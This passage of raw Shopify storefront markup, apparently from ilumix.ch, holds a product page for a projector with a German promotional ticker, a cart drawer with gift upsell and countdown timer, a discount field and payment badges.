      padding-bottom: 16px;
    }

    .e1-horizontal-ticker-sections--25611585257854__e1_horizontal_ticker_bFBkUV .e1-horizontal-ticker__container {
      column-gap: 170px;
    }
  }

  .e1-horizontal-ticker-sections--25611585257854__e1_horizontal_ticker_bFBkUV.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: linear-gradient(274deg, rgba(255, 154, 98, 1), rgba(255, 204, 75, 1) 100%);
    --color-foreground: 0, 0, 0;
  }</style>


  <div class="e1-horizontal-ticker e1-horizontal-ticker-sections--25611585257854__e1_horizontal_ticker_bFBkUV color-custom gradient section-sections--25611585257854__e1_horizontal_ticker_bFBkUV-padding always-display" style='--mobile-text-size: 1.7rem;--desktop-text-size: 1.7rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="e1-horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
            +10.000 HAUSHALTE IN DER SCHWEIZ VERTRAUEN BEREITS AUF ILUMIX®
          </p>
        

          <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
            JETZT ZUGREIFEN: GESCHENK AB FR. 130.– EINKAUF GRATIS!
          </p>
        

          <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
            NEXT DAY DELIVERY
          </p>
        

          <img
            src="//ilumix.ch/cdn/shop/files/Kopie_von_Kopie_von_Kopie_von_Shop_Content_1_3f4a8075-93f5-41da-92b7-8612575c2272.png?v=1757533271"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
            VERSAND AB SCHWEIZER LAGER
          </p>
        

          <img
            src="//ilumix.ch/cdn/shop/files/Kopie_von_Kopie_von_Kopie_von_Shop_Content_1_3f4a8075-93f5-41da-92b7-8612575c2272.png?v=1757533271"
            
              role="presentation"
            
            class='custom-image-height'
            height="auto"
            width="auto"
            loading="lazy"
          >
        

          <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
            KOSTENLOSER VERSAND AB  Fr. 80.-
          </p>
        

          <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
            100% ZUFRIEDENHEITS-GARANTIE - 14 TAGE RÜCKGABERECHT
          </p>
        

          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                +10.000 HAUSHALTE IN DER SCHWEIZ VERTRAUEN BEREITS AUF ILUMIX®
              </p>
            
  
            
            
          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                JETZT ZUGREIFEN: GESCHENK AB FR. 130.– EINKAUF GRATIS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                NEXT DAY DELIVERY
              </p>
            
  
            
            
          
            
              <img
                src="//ilumix.ch/cdn/shop/files/Kopie_von_Kopie_von_Kopie_von_Shop_Content_1_3f4a8075-93f5-41da-92b7-8612575c2272.png?v=1757533271"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                VERSAND AB SCHWEIZER LAGER
              </p>
            
  
            
            
          
            
              <img
                src="//ilumix.ch/cdn/shop/files/Kopie_von_Kopie_von_Kopie_von_Shop_Content_1_3f4a8075-93f5-41da-92b7-8612575c2272.png?v=1757533271"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                KOSTENLOSER VERSAND AB  Fr. 80.-
              </p>
            
  
            
            
          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                100% ZUFRIEDENHEITS-GARANTIE - 14 TAGE RÜCKGABERECHT
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                +10.000 HAUSHALTE IN DER SCHWEIZ VERTRAUEN BEREITS AUF ILUMIX®
              </p>
            
  
            
            
          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                JETZT ZUGREIFEN: GESCHENK AB FR. 130.– EINKAUF GRATIS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                NEXT DAY DELIVERY
              </p>
            
  
            
            
          
            
              <img
                src="//ilumix.ch/cdn/shop/files/Kopie_von_Kopie_von_Kopie_von_Shop_Content_1_3f4a8075-93f5-41da-92b7-8612575c2272.png?v=1757533271"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                VERSAND AB SCHWEIZER LAGER
              </p>
            
  
            
            
          
            
              <img
                src="//ilumix.ch/cdn/shop/files/Kopie_von_Kopie_von_Kopie_von_Shop_Content_1_3f4a8075-93f5-41da-92b7-8612575c2272.png?v=1757533271"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                KOSTENLOSER VERSAND AB  Fr. 80.-
              </p>
            
  
            
            
          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                100% ZUFRIEDENHEITS-GARANTIE - 14 TAGE RÜCKGABERECHT
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                +10.000 HAUSHALTE IN DER SCHWEIZ VERTRAUEN BEREITS AUF ILUMIX®
              </p>
            
  
            
            
          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                JETZT ZUGREIFEN: GESCHENK AB FR. 130.– EINKAUF GRATIS!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                NEXT DAY DELIVERY
              </p>
            
  
            
            
          
            
              <img
                src="//ilumix.ch/cdn/shop/files/Kopie_von_Kopie_von_Kopie_von_Shop_Content_1_3f4a8075-93f5-41da-92b7-8612575c2272.png?v=1757533271"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                VERSAND AB SCHWEIZER LAGER
              </p>
            
  
            
            
          
            
              <img
                src="//ilumix.ch/cdn/shop/files/Kopie_von_Kopie_von_Kopie_von_Shop_Content_1_3f4a8075-93f5-41da-92b7-8612575c2272.png?v=1757533271"
                
                  role="presentation"
                
                class='custom-image-height'
                height="auto"
                width="auto"
                loading="lazy"
              >
            
  
            
            
          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                KOSTENLOSER VERSAND AB  Fr. 80.-
              </p>
            
  
            
            
          
            
              <p class="custom-font-size e1-horizontal-ticker__item e1-horizontal-ticker__item--bold">
                100% ZUFRIEDENHEITS-GARANTIE - 14 TAGE RÜCKGABERECHT
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Weiter shoppen
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
            Warenkorb
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Warenkorb reserviert für 
                <countdown-timer data-duration="350"></countdown-timer>
               </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Wird geladen ...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.8rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.8rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    <style>
      .cart-drawer .cart-item--product-ilumix-micro-usb-ladekabel {
        display: none;
      }
    </style>
    <cart-drawer-gift
      class='cart-drawer-gift upsell color-background-2 accent-color-main upsell--box-shadow'
      data-selected="false"
      data-handle="ilumix-micro-usb-ladekabel"
      data-id="42940655894722"
    >
      
        
        <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.4rem;'>
          Noch 
          <span>CHF 130</span>
         bis zum Geschenk!🎁
        </h3>
      
      <div class='upsell__container'>
        
          
          
            <div class='upsell__image'>
              <img
                src="//ilumix.ch/cdn/shop/files/4_806dab77-2b74-42e8-8e8e-170ca5c30686.png?v=1695493221&width=500"
                alt="USB-C SCHNELLLADEKABEL 1 Meter"
                class="upsell__image__img"
                loading="lazy"
                width="auto"
                height="auto"
              >
              
                <div class='cart-drawer-gift__image__locked'>
                  <span class="lock"></span>
                </div>
              
            </div>
          
        
        <div class='upsell__content'>
          <div class='upsell__title'>
            <h3>
              USB-C SCHNELLLADEKABEL 1 Meter
            </h3>
            
          </div>
          
            <div class='upsell__price upsell__price--separate'>
              
                <span class='compare-price'>CHF 39.90</span>
              
              <span class='regular-price'>
                
                  Kostenlos
                
              </span>
            </div>
          
        </div>
        
        <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_RyePyA" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42940655894722">
            <button
              id="cart-drawer-gift-gift_RyePyA-submit"
              type="submit"
              name="add"
              class="cart-primary-upsell__btn hidden"
              
            >
              buy now
            </button><input type="hidden" name="product-id" value="7620902912194" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
      </div>
    </cart-drawer-gift>
  
</div>
                
              

        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Rabattcode!"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Rabattcode!</label>
      </div>
      <button class="button" type="submit">Anwenden</button>
    </div>
    <p class="cart-discount-form__error">Bitte füge dein Rabattcode ein!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:0.8rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>CHF 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-main'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 0.6rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aktualisieren
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Zum Checkout
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 0.6rem;--margin-bottom: 1.5rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-twint"><title id="pi-twint">Twint</title><path d="M3 0h32a3 3 0 0 1 3 3v17.97a3 3 0 0 1-3 3H3a3 3 0 0 1-3-3V3a3 3 0 0 1 3-3z" fill="#000"/><path fill="#fff" d="M11.822 14.477a.49.49 0 0 1-.22.383L7.31 17.337a.49.49 0 0 1-.442 0L2.576 14.86a.49.49 0 0 1-.22-.383V9.522a.49.49 0 0 1 .22-.382l4.292-2.478a.49.49 0 0 1 .442 0l4.291 2.478a.49.49 0 0 1 .221.382v4.955zM35.645 9.88H31.8v.913h1.378v3.923h1.088v-3.923h1.379v-.914.001zm-17.452-.001h-3.845v.913h1.379v3.923h1.088v-3.923h1.378v-.914.001zm11.12-.154c-1.209 0-1.882.771-1.882 1.887v3.103h1.075V11.59c0-.486.289-.86.819-.86s.815.444.815.86v3.127h1.075v-3.103c0-1.116-.696-1.887-1.904-1.887h.002v-.002zm-4.061.154h1.08v4.836h-1.08V9.879zm-3.644 1.915l.036.215 1.009 2.706h.44l1.375-4.837h-1.063l-.655 2.541-.039.272-.053-.272-.875-2.54h-.35l-.876 2.54-.053.272-.039-.272-.654-2.54h-1.064l1.375 4.836h.44l1.01-2.706.036-.215"/><path fill="#ff4800" d="M9.324 12.012l-1.118 1.64-.573-.878.662-.988c.123-.177.385-.66.082-1.321a1.377 1.377 0 0 0-1.248-.796 1.377 1.377 0 0 0-1.247.796 1.27 1.27 0 0 0 .076 1.3l.674.995.495.716.75 1.145a.428.428 0 0 0 .334.19c.2 0 .322-.179.338-.201l1.754-2.597h-.979zm-2.202.042s-.293-.444-.483-.754a.556.556 0 0 1-.072-.275c0-.305.25-.556.555-.556s.556.251.556.556a.556.556 0 0 1-.072.275c-.187.31-.479.754-.479.754h-.005z"/><path fill="#007ce2" d="M6.046 13.6l-1.099-1.544s-.293-.446-.483-.756a.553.553 0 0 1-.074-.276c0-.304.25-.553.553-.553h.004a.582.582 0 0 1 .161.022l.389-.71a1.376 1.376 0 0 0-1.793.681 1.27 1.27 0 0 0 .076 1.301l1.92 2.847c.016.025.139.204.343.204a.427.427 0 0 0 .337-.2l.58-.884-.498-.734-.417.602z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25650970329470__main" class="shopify-section section"><section
  id="MainProduct-template--25650970329470__main"
  class="page-width section-template--25650970329470__main-padding"
  data-section="template--25650970329470__main"
><style data-shopify>.section-template--25650970329470__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25650970329470__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25650970329470__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25650970329470__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--25650970329470__main"
  data-section="template--25650970329470__main"
  
  role="region"
  aria-label="Galerie-Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--25650970329470__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25650970329470__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25650970329470__main">
        Zu Produktinformationen springen
      </a><ul
      id="Slider-Gallery-template--25650970329470__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25650970329470__main-31326417289410"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25650970329470__main-31326417289410"
            data-alt="NEBULA PROJEKTOR"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Schwarz2.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25650970329470__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
